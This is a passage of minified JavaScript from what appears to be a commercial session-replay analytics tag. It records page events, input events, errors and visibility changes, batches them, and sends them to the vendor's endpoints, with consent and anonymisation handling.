GS(s){return{type:x.PERFORMANCE_TIMINGS,args:[{performanceTiming:Gr.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:Gr.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:Gr.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var $S=500,$r=0;function zS(){return{processEvent(s,n){if(s.originalEvent.type===x.PERFORMANCE_RESOURCE_TIMING)return $r>=$S?null:($r+=1,n({...s.originalEvent,date:s.timestamp}));n(s.originalEvent)},reset(){$r=0}}}function qS(s,n){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===n.batchSize){this.flush();return}n.autoFlushDelay&&n.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},n.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var WS=20;function YS(s){return qS(n=>{let t={visibleInViewPort:n},e={type:x.TEXT_VISIBILITY,date:P.now(),args:[t]};s(e)},{batchSize:WS,autoFlushDelay:1e3})}function XS(s){switch(s.videoEventType){case"play":return{type:x.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:x.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let n=s;return{type:x.VIDEO_SEEK,args:[n.nodeId,n.newTimePositionInSec],date:s.timestamp}}default:return null}}var KS=(()=>{class s{get pendingEvents(){return this.$a.pendingEvents}constructor(t,e,i,r,o){this.$a=t,this.w=e,this.ke=i,this.ps=r,this.gs=o,this.Zt=()=>{},this.za=()=>{},this.Jp=YS(c=>this.Zt(c))}start(){var t,e;this.Qp=zS(),this.$a.subscribe(i=>{var r,o,c,l,h,d;let u=i,{timestamp:m}=u;switch(u.type){case"Legacy":{let y=u.eventType==="user"?(r=this.za)!==null&&r!==void 0?r:()=>{}:this.Zt;this.Qp.processEvent(u,y)}break;case"CustomElementRegistration":{this.Zt({type:x.CUSTOM_ELEMENT_REGISTRATION,date:m,args:[u.tagName]});break}case"DomEvent":{VS(u,this.Zt,this.w);break}case"InputEvent":{let y=FS(u);(o=this.za)===null||o===void 0||o.call(this,y);break}case"encryptedCharacterDataChanged":{let{target:y,rawData:S,encryptedData:C,encryptionMetadata:M}=u;this.Zt({type:x.MUTATION_ENCRYPTED_CHARACTER_DATA,date:m,args:[y,S,C,M]});break}case"StaticResource":{let{url:y}=u;this.Zt({type:x.STATIC_RESOURCE_URL,date:m,args:[y]});break}case"ResizeMaskedElement":{let{target:y,width:S,height:C}=u;this.Zt({type:x.MUTATION_ATTRIBUTE,date:m,args:[y,"","style",`width:${S}px !important;height:${C}px !important;`]});break}case"Gesture":{let y=jS(i);(c=this.za)===null||c===void 0||c.call(this,y);break}case"TextVisibility":{this.Jp.push(u.text);break}case"StaticResourceManagerEvent":{(l=this.ke)===null||l===void 0||l.processEvent(u);break}case"screenResize":{let{width:y,height:S}=u,C={type:x.SCREEN_RESIZE,date:m,args:[y,S]};this.Zt(C);break}case"viewportResize":{let{width:y,height:S}=u,C={type:x.RESIZE,date:m,args:[y,S]};this.Zt(C);break}case"PerformanceTiming":{this.Zt(GS(u));break}case"CustomError":{let y=(h=this.gs)===null||h===void 0?void 0:h.translate(u);y&&this.Zt(y);break}case"JSError":{let y=(d=this.ps)===null||d===void 0?void 0:d.translate(u);y&&this.Zt(y);break}case"VideoEvent":{let y=XS(u);y&&this.Zt(y);break}case"DOM_INITIAL_STATE":{let y={type:x.DOM_INITIAL_STATE,date:m,args:[u.state]};this.w.emitInitialDomDone(y);break}case"DOM_PATCH":{let y={type:x.DOM_PATCH_STATE,date:m,args:[u.diff]};this.Zt(y);break}case"warning":{B.warn(u.message);break}default:B.error(`WebRecorderEventTranslator: Event not supported (${u.type})`);break}}),this.w.emitInitialDomStart(),(t=this.ps)===null||t===void 0||t.start(),(e=this.gs)===null||e===void 0||e.start(),this.$a.start()}stop(){var t,e,i;this.reset(),this.flush(),this.$a.stop(),(t=this.ke)===null||t===void 0||t.flushEvents(),(e=this.ps)===null||e===void 0||e.stop(),(i=this.gs)===null||i===void 0||i.stop()}flush(){this.Jp.flush()}onEvent(t,e){var i;this.Zt=t,this.za=e,(i=this.ke)===null||i===void 0||i.onEvent(r=>this.Zt(r))}reset(){this.Qp.reset()}}return s})(),JS=(()=>{class s{constructor(){this.Jr=20,this.ji=0,this.V=!1}translate(t){if(this.ji>=this.Jr)return null;this.ji+=1;let{message:e,attributes:i,timestamp:r}=t;return{type:x.CUSTOM_ERROR,date:r,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.V||(this.ji=0,this.V=!0)}stop(){this.V=!1}}return s})(),QS=(()=>{class s{constructor(t){this.qa=t,this.Jr=20,this.Hi=0,this.V=!1}translate(t){if(this.Hi>=this.Jr)return this.qa.stop(),null;this.Hi+=1;let{filename:e,message:i,lineno:r,colno:o,timestamp:c}=t;return{type:x.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:r,colno:o}]}}start(){this.V||(this.Hi=0,this.V=!0)}stop(){this.V=!1}}return s})(),ZS=(()=>{class s extends ue{constructor(t){super(),this.Fe=t}subscribe(t){return super.subscribe(t)}onStart(){X(this.Fe,t=>{t.onEvent(e=>{var i;return this.Vn(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),X(this.Fe,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){X(this.Fe,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}Vn(t,e){this.produceEvent({timestamp:P.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),Vh=(()=>{class s{emit(t,e,i,r=document){let c=`${i!==void 0?`${i}`:`${s.cb}`}${t}`,l=s.createEvent(c,{detail:e});l!==null&&r.dispatchEvent(l)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.lb();if(i===null)return null;let{bubbles:r=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,r,o,c),i}static lb(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.cb="cs.tracking.",s})(),Qt=(()=>{let s;return function(n){n.Visible="visible",n.Hidden="hidden",n.Blur="blur",n.PagehideVisible="pagehideVisible",n.PagehideHidden="pagehideHidden",n.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),ma=(()=>{class s{constructor(){this.V=!1,this.gi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.ae(Qt.Hidden):this.ae(Qt.Visible);case"pagehide":return document.visibilityState==="hidden"?this.ae(Qt.PagehideHidden):this.ae(Qt.PagehideVisible);case"blur":return this.ae(Qt.Blur);case"navigate":return this.hb(t)?this.ae(Qt.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.V||(this.V=!0,this.Vh(),this.db(),this.fb(),qa()&&this.pb())}stop(){this.V&&(this.V=!1,this.jh(),this.gb(),this.mb(),qa()&&this.yb())}onEvent(t){this.ae=t}pb(){window.navigation.addEventListener("navigate",this.gi)}yb(){window.navigation.removeEventListener("navigate",this.gi)}Vh(){document.addEventListener("visibilitychange",this.gi)}jh(){document.removeEventListener("visibilitychange",this.gi)}db(){window.addEventListener("pagehide",this.gi)}gb(){window.removeEventListener("pagehide",this.gi)}fb(){window.addEventListener("blur",this.gi)}mb(){window.removeEventListener("blur",this.gi)}hb(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),Vt=(()=>{let s;return function(n){n[n.Active=0]="Active",n[n.Paused=1]="Paused",n[n.Stopped=2]="Stopped"}(s||(s={})),s})(),tv=(()=>{class s{constructor(t,e,i=[]){this.Vn=t,this.Hh=e,this.Eb=i,this.Wa=null,this.Dt=Vt.Active,this.ot=[]}reset(){this.Wa=null,this.ot=[],this.Dt=Vt.Active}disconnect(){this.Dt=Vt.Stopped}Sb(){this.Hh(Vt.Paused),this.Dt=Vt.Paused,csSetTimeout(()=>{this.Dt===Vt.Paused&&this.Bh()},s.STOP_TIMEOUT)}vb(){this.Hh(Vt.Active),this.Dt=Vt.Active,X(this.ot,this.Vn),this.ot=[]}Bh(){this.ot=[],this.Hh(Vt.Stopped),this.Dt=Vt.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.Wa=t.date,this.Dt!==Vt.Active)){this.vb(),this.Vn(t);return}if(this._b(t)){this.Vn(t);return}switch(this.Dt){case Vt.Active:if(this.wb(t,e)){this.Sb(),csArray.prototype.push.call(this.ot,t);return}this.Vn(t);break;case Vt.Paused:csArray.prototype.push.call(this.ot,t);break;case Vt.Stopped:break}}wb(t,e){return!e.isUserEvent&&this.Wa!==null&&t.date-this.Wa>s.INACTIVITY_TIMEOUT}_b(t){return csArray.prototype.indexOf.call(this.Eb,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),ev=2e3,sv=(()=>{class s extends _t{constructor(t,e,i,r,o,c,l,h,d,u,m,y,S,C=[],M,v,w,I,D){super(),this.E=t,this.G=e,this.bb=i,this.B=r,this.C=o,this.Se=c,this.mt=l,this.ve=h,this.ut=d,this.K=u,this.Ut=m,this.Ot=y,this.Ge=S,this.Fe=C,this.Zp=M,this.te=v,this.Hn=w,this.ps=I,this.gs=D,this.mi=0,this.yi=new Vh,this.Bn={allowFromQuotaService:!0,allowFromSerialization:!0},this.tg=cr(()=>{this.G.eventsCount()>0&&this.eg()},ev),this.ks=b=>this.processBrowserEvent(b),this.Qr=b=>this.Vt(b),this.Ya=0,this.Zr=0,this.Ze=new ma,this.Fh=!1,this.sg=50*1024,this.Bi=!1,this.to=!1,this.ki=[],this.Xa=new tv(b=>this.tt(b),b=>{switch(b){case Vt.Active:this.Ab();break;case Vt.Stopped:this.Tb();break}},[x.RESOURCE_HASHES,x.TEXT_VISIBILITY,x.API_ERROR,x.JAVASCRIPT_ERROR]),this.ig=b=>{this.Ut.removeBatchInProgress(`${b.params.sn}.${b.params.pn}.${b.params.ri}`)}}init(){this.Gh(),this.K.onLoad(this.ig),this.K.onError(this.ig)}Ab(){csArray.prototype.forEach.call(this.Zp,t=>t.start())}Tb(){csArray.prototype.forEach.call(this.Zp,t=>t.stopForInactivity())}Gh(){var t,e,i;this.Ge.onEvent(this.ks,this.Qr),(t=this.ut)===null||t===void 0||t.onInputNodeToEncrypt(this.Qr),(e=this.ut)===null||e===void 0||e.onApiErrorToEncrypt(r=>{this.ng(r)}),(i=this.ut)===null||i===void 0||i.onUserIdentifierToEncrypt(this.ks),this.Ze.onEvent(r=>{if(csSetTimeout(()=>this.Fi("page-state",r)),r!==Qt.Visible){if(r===Qt.Blur)return this.rg();if(!this.Fh)return this.Fh=!0,csSetTimeout(()=>{this.Fh=!1}),r===Qt.Hidden?this.rg():this.Rb()}})}isRecording(){return this.C.hasValidSession()&&this.isStarted}rg(){if(!this.canSendEvents())return;this.Ge.flush(),this.Ut.saveBatchesInProgress(),X(this.Fe,c=>{var l,h;return X((h=(l=c.getPendingEvents)===null||l===void 0?void 0:l.call(c))!==null&&h!==void 0?h:[],d=>this.G.addEvent(d))});let t=this.G.getEvents();if(t.length===0)return;this.Fi("pending-events",this.Ge.pendingEvents);let e=this.K.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.Zr=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.G.getCurrentRequestIndex(),r=i.getCurrentIndex();e.ri=r.toString(),this.Ot.removeQueryParams(),this.Ot.setQueryParams(e);let o=this.G.stringifyEvents();if(o.length>this.sg){let c=this.og();if(c.length>0){let l=js(c);this.Ot.send(l)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}if(this.G.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let l=this.G.stringifyEvents();this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}}else this.Ot.send(o)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Ot.removeQueryParams(),this.G.clearEvents()}Rb(){if(!this.canSendEvents())return;this.Ge.flush();let t=this.K.getQueryParams();this.Ut.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Ot.removeQueryParams(),X(this.Fe,r=>{var o,c;return X((c=(o=r.getPendingEvents)===null||o===void 0?void 0:o.call(r))!==null&&c!==void 0?c:[],l=>this.G.addEvent(l))});let e=this.G.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Ot.setQueryParams(t),this.Ot.send(),this.Ot.removeQueryParams();return}this.Fi("pending-events",this.Ge.pendingEvents),this.Zr=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Ot.setQueryParams(t);let i=this.G.stringifyEvents();if(i.length>this.sg){let r=this.og();if(r.length>0){let o=js(r);this.Ot.send(o)||this.Ut.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Ot.removeQueryParams(),this.Ot.setQueryParams(t),this.Ot.send(),this.Ot.removeQueryParams();if(this.G.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.G.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let l=this.G.stringifyEvents();this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:l}),o.increment()}}else this.Ot.send(i)||(this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.G.getCurrentRequestIndex().increment());this.Ot.removeQueryParams(),this.G.clearEvents()}blockSendingEventsFromQuotaService(){this.Bn.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Bn.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Bn.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Bn.allowFromSerialization=!0}canSendEvents(){return this.Bn.allowFromQuotaService&&this.Bn.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.Se&&this.ps){(e=this.Se)===null||e===void 0||e.anonymize(t);let i=this.ps.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:P.now(),type:"JSError"});i&&this.ks(i)}}onIframeCustomError(t){if(this.gs){let e=this.gs.translate({...t,timestamp:P.now(),type:"CustomError"});e&&this.ks(e)}}onIframeDetailedApiError(t){this.ag(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Vt(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.B.isCurrentPageviewValid()&&this.Xa.pushEvent(t,{isUserEvent:!1})}Vt(t){this.B.refreshSession(),this.B.isSessionValid()&&this.Xa.pushEvent(t,{isUserEvent:!0})}tt(t){bt.general.nbEvents.increase(),this.G.addEvent(t),this.G.isThresholdReached()?this.pushEvents():this.G.isFull()&&this.tg(),this.cg(t)}cg(t){this.E.emitDebugEvents&&this.yi.emit("recordingEvent",{...t,typeName:x[t.type]})}onStart(){var t;this.Fi("tag-version","dev"),this.Fi("page-state",document.visibilityState),this.Xa.reset(),this.Ze.start(),this.initStates(),this.Ge.start(),this.mt&&this.ve&&this.mt.subscribe(s.Ht,e=>this.ag(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.yi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ki,e=>this.lg(e)),this.ki=[],this.Bi&&((t=this.te)===null||t===void 0||t.enableOnlineAssets(),this.Bi=!1)}onStop(){var t;this.Ze.stop(),this.mt&&this.mt.unsubscribe(s.Ht),this.Ge.stop(),this.Xa.disconnect(),(t=this.te)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.Ge.flush(),this.tg.cancel(),this.pushEvents(),this.K.removeQueryParams()}initStates(){this.Ya=P.now(),this.G.getCurrentRequestIndex().reset(),this.mi=0,this.K.setQueryParams(this.bb.getRequestParameters())}pushEvents(){X(this.Fe,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.G.eventsCount()>0&&(this.isStarted?this.eg():this.G.clearEvents())}eg(){if(!this.canSendEvents())return;let t=this.G.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.Zr=i[i.length-1].date;let r=e.metadata.requestIndex,o=r.getCurrentIndex(),c=this.Ya>this.Zr?i[0].date:this.Ya;this.K.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let l=this.K.getQueryParams();this.Ut.addBatchInProgress(`${l.sn}.${l.pn}.${o}`,{...this.K.getQueryParams()},i),this.K.send(i),r.increment(),e.batch.clearEvents(),this.hg&&this.hg()}this.G.clearEmptyBatchSlots()}addInitialDom(t){this.G.addEventByTimestamp(t),this.cg(t)}ag(t){if(this.Hn&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Hn.truncate(t),this.ut){this.ut.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.ng(t)}ng(t){if(this.mi<s.Cb){let e={type:x.API_ERROR,date:P.now(),args:[this.ve.anonymize(t)]};this.ks(e),this.mi=this.mi+1,F.counters.networkRequests.count("collected")}}Ib(t){t===gs.ETR_SESSION?this.K.setQueryParams({[s.Pb]:s.ug}):t===gs.ETR_PAGE&&this.K.setQueryParams({[s.Ob]:s.ug})}clearEvents(){this.G.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.ps)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:P.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.ks(i)}onCustomErrorEvent(t){var e;let i=(e=this.gs)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:P.now(),message:t.message,attributes:t.attributes});i&&this.ks(i)}onPageEvent(t){this.dg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:P.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ut)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.lg({eventName:t,eventType:e}):csArray.prototype.push.call(this.ki,{eventName:t,eventType:e})}lg(t){this.Ib(t.eventType),this.dg(t.eventName),this.pushEvents()}dg(t){let e={type:x.PAGE_EVENT,date:P.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.Nb)}]};this.G.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:P.now(),type:x.UNANONYMIZED_CONSENT_GRANTED};this.G.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:P.now(),type:x.UNANONYMIZED_CONSENT_WITHDRAWN};this.G.addEvent(t)}triggerRecordingForSessionGranted(){this.Fi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Fi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.to=!0}getStaticResourceManagerStatus(){return this.te?{isStarted:this.E.useStaticResourceManager&&vo.isSupported(),onlineAssets:{activated:this.te.isOnlineAssetsActivated(),enabledOnNextPageview:this.to}}:null}resetOnlineAssetsOnPageview(){this.Bi=!1,this.to=!1}updateOnlineAssetsOnPageview(){this.te&&this.to&&(this.Bi=!0,this.to=!1)}onRecordingRequestSent(t){this.hg=t}getRecordingStartTimestamp(){return this.Ya.toString()}getRecordingLastEventTimestamp(){return this.Zr.toString()}onOptOut(){X(this.Fe,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Fi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:P.now(),type:x.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.G.addEvent(i)}og(){return this.G.extractEvents(x.API_ERROR,x.JAVASCRIPT_ERROR,x.CUSTOM_ERROR,x.TEXT_VISIBILITY,x.POINTER_DOWN)}}return s.Ht="RecordingService",s.Nb=255,s.Cb=20,s.Ob="etrp",s.Pb="etrs",s.ug="1",V([At("addInitialDom")],s.prototype,"addInitialDom",null),s})(),iv=(()=>{class s extends _t{constructor(t,e,i){super(),this.ce=t,this.Ot=e,this.K=i,this.$h=!1,this.eo={},this.Mb=r=>{if(r.length!==0)for(let o of r){let{metadata:c,events:l}=o;this.Db(c.rt)&&this.K.send(l,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.eo={}}onStop(){}recover(){this.ce.recover(this.Mb)}addBatchInProgress(t,e,i){this.eo[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.eo[t]}blockSendingLastMessage(){this.$h=!1}allowSendingLastMessage(){this.$h=!0}sendLastMessageBeacon(){if(this.$h){let{ri:t,rst:e,let:i,...r}=this.K.getQueryParams();r.hlm="true",this.Ot.setQueryParams(r),this.Ot.send()}}Db(t){return!!t&&csString.prototype.indexOf.call(t,L.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.eo),t=>{let{metadata:e,events:i}=this.eo[t];this.ce.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.ce.save(t)}}return V([N("RecordingRecovery")],s.prototype,"recover",null),s})(),nv=(()=>{let s;return function(n){n[n.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),rv=8*1024*1024,ov=(()=>{class s extends _t{constructor(t,e,i){super(),this.ke=t,this.fg=e,this.vt=i,this.zh={},this.pg=new Set,this.fs=!1}initState(){Cl()&&(this.je=this.vt.getRequestParameters(),this.kb=`${this.fg}/exist?${Ki.toQuery(this.je)}`,this.Lb=`${this.fg}/putTag?${Ki.toQuery(this.je)}`,this.gg=ui(async()=>{if(this.fs){this.gg();return}this.fs=!0;try{await this.xb()}finally{this.fs=!1}},300),this.ke.onSendStaticResource(t=>{this.mg(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.mg(t)}mg(t){this.yg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.yg(e.hash,e.data)})}yg(t,e){this.pg.has(t)||(this.pg.add(t),this.zh[t]=e,this.gg())}async xb(){let t=this.zh;this.zh={};let e=await this.Ub(t);if(!e.length)return;let i=this.Vb(e);await Promise.all(csArray.prototype.map.call(i,r=>window.fetch(this.Lb,{method:"POST",body:r})))}async jb(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.je.pid,filter:nv.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.kb,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async Ub(t){let e=[],i=await this.jb(t);return csArray.prototype.forEach.call(i,r=>{let o=t[r];o?csArray.prototype.push.call(e,{hash:r,data:o}):B.warn("SRM: received unknown hash: "+r)}),e}Vb(t){let e=0,i=[new FormData];for(let r of t){let{data:o,hash:c}=r,l=i.length-1;if(e=e+o.size,e<rv)i[l].append("",o,c);else{let h=new FormData;h.append("",o,c),e=o.size,csArray.prototype.push.call(i,h)}}return i}}return s})(),jh=2*1e3*1024,av=200,Gc=(()=>{class s{constructor(t=jh){this.Bt=[],this.qh=new dr(t)}addEvent(t){this.qh.addString(js(t)),csArray.prototype.push.call(this.Bt,t)}addEventByTimestamp(t){let e=0;for(;e<this.Bt.length&&!(this.Bt[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Bt,e,0,t)}eventsCount(){return this.Bt.length}clearEvents(){this.qh.reset(),this.Bt=[]}isFull(){return this.eventsCount()>=av}isThresholdReached(){return this.qh.isThresholdReached()}getEvents(){return this.Bt}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Bt,r=>{csArray.prototype.indexOf.call(t,r.type)!==-1?csArray.prototype.push.call(e,r):csArray.prototype.push.call(i,r)}),this.Bt=i,e}stringifyEvents(){return js(this.Bt)}AO(t){t.type===x.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return V([At("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})();function cv(s){if(typeof Object.values=="function")return Object.values(s);let n=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(n,s[t]);return n}function lv(s,n){if(Object.keys(s).length<=n)return s;let t={},e=0;for(let[i,r]of Object.entries(s)){if(e>=n)break;t[i]=r,e++}return t}var $c=(()=>{class s{constructor(){this.Ka=1}getCurrentIndex(){return this.Ka}increment(){this.Ka+=1}reset(){this.Ka=1}getRequestParameters(){return{ri:`${this.Ka}`}}}return s})(),hv=3,uv=8,dv=(()=>{class s{constructor(t,e=jh,i=hv){this.Hb=t,this.Eg=e,this.Wh=i,this.Ja={}}addEvent(t){this.Sg().addEvent(t)}addEventByTimestamp(t){this.Sg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Gi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Gi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Gi();return t.length>=this.Wh||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return js(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Gi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.Ja[t[e].metadata.pageNumber]}Gi(){return cv(this.Ja)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Gi(),fv)}vg(){let t=this.Hb();if(t<=0)return{batch:new Gc(this.Eg),metadata:{pageNumber:0,requestIndex:new $c}};let e=this.Ja[t];if(e)return e;let i={batch:new Gc(this.Eg),metadata:{pageNumber:t,requestIndex:new $c}};return this.Ja[t]=i,this.Gi().length>Math.max(this.Wh,uv)&&B.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Gi().length}/${this.Wh})`),i}Sg(){return this.vg().batch}getCurrentRequestIndex(){return this.vg().metadata.requestIndex}}return s})();function fv(s,n){return s.metadata.pageNumber-n.metadata.pageNumber}function zt(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var pv=(()=>{class s{constructor(t,e){this.Lt=t,this.D=e,this.fi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.U=t}start(){this.$i(),this.triggerInitialEvents()}stop(){this.zi()}$i(){csArray.prototype.forEach.call(this.fi,t=>Et(t))}zi(){csArray.prototype.forEach.call(this.fi,t=>St(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:x.HASH_CHANGE,args:[this.D.anonymizePII(this.Lt.href)],date:P.now()};this.U(t)}visibilityChangeListener(){let t={type:x.VISIBILITY_CHANGE,args:[document.visibilityState],date:P.now()};this.U(t)}}return V([N("hashChange")],s.prototype,"hashChangeListener",null),V([N("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),li=(()=>{let s;return function(n){n[n.COPY=0]="COPY",n[n.CUT=1]="CUT",n[n.PASTE=2]="PASTE"}(s||(s={})),s})(),K=(()=>{let s;return function(n){n[n.SPACE=0]="SPACE",n[n.ENTER=1]="ENTER",n[n.BACKSPACE=2]="BACKSPACE",n[n.DELETE=3]="DELETE",n[n.ARROWUP=4]="ARROWUP",n[n.ARROWDOWN=5]="ARROWDOWN",n[n.ARROWLEFT=6]="ARROWLEFT",n[n.ARROWRIGHT=7]="ARROWRIGHT",n[n.CAPSLOCK=8]="CAPSLOCK",n[n.SHIFT=9]="SHIFT",n[n.TAB=10]="TAB",n[n.ALPHANUMERICAL=11]="ALPHANUMERICAL",n[n.ESCAPE=12]="ESCAPE",n[n.END=13]="END",n[n.ALT=14]="ALT",n[n.CTRL=15]="CTRL",n[n.META=16]="META"}(s||(s={})),s})();function gv(s){if(!T(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var zc="data-cs-scroll-container";function mv(s){try{if(ft(csEventtarget.apply(s)))return!0}catch{}return!1}var hi=(()=>{let s;return function(n){function t(i){return!!(ft(i)&&mv(i)&&Se(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(zc)!==null)}n.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${zc}]`)}n.getScrollContainer=e}(s||(s={})),s})(),yv=33,Ev=(()=>{class 